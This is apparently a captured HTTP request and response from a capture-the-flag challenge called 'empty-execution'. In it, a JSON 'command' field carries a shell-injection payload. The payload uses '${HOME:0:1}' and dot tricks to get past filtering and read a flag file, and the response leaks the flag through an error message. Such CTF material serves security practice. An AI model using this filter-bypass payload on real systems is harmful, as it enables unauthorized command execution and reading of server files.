 Request
Pretty Raw Hex
\n
1 POST /run_command HTTP/1.1
2 Host: braekerctf-empty-execution.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: Application/json
18 Content-Length: 48
19
20 {
"command":". .''.${HOME:0:1}flag.txt 2>&1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Sun, 25 Feb 2024 17:23:39 GMT
4 Content-Type: application/json
5 Content-Length: 119
6 Connection: close
7
8 {
"message":
"Command output: /bin/sh: ../flag.txt: line 1: brck{Ch3
3r_Up_BuddY_JU5t_3x3Cut3_4_D1reCTOry}: not found\n"
}
9